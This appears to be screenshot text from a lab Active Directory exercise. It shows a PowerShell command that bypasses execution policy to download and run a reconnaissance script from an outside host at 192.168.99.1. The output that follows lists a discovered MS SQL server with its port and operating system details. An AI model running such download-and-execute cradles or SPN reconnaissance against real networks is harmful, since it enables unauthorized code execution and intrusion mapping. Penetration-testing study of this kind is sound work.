 PS C:\Users\client.LAB> powershell -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.168.
99.1/PowerShell-AD-Recon/Discover-PSMSSQLServers'); Discover-PSMSSQLServers"
Processing 1 (user and computer) accounts with MS SQL SPNs discovered in AD Forest DC=lab,DC=local
Domain : lab.local
ServerName : SQLSERVER.lab.local
Port : 3433
Instance :
ServiceAccountDN :
OperatingSystem : {Windows Server 2008 R2 Enterprise}
OSServicePack : {Service Pack 1}
LastBootup : 12/19/2016 2:34:45 AM
OSVersion : {6.1 (7601)}
Description :